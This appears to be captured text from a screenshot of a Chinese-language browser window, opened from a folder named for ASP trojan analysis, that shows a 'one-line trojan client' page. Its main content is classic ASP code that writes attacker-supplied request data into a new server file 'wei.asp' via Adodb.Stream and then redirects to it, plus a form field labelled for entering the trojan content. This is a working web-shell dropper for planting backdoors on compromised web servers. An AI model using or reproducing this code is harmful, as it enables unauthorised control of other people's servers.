 地址(D) C:\Documents and Settings\Administrator\桌面\ASP木马分析\20050827muma\20050827muma\20050827muma\洋谈一句话木马\一句木马客户端.htm
Google G 开始 书签 PageRank 已拦截 1263 个 ABC 拼写检查 翻译 发送至
set lP=server.createObject("Adodb.Stream")
lP.Open
lP.Type=2
lP.CharSet="gb2312"
lP.writetext request("joeving")
lP.SaveToFile server.mappath("wei.asp"),2
lP.Close
set lP=nothing
response.redirect "wei.asp"
添入生成木马的内容
提交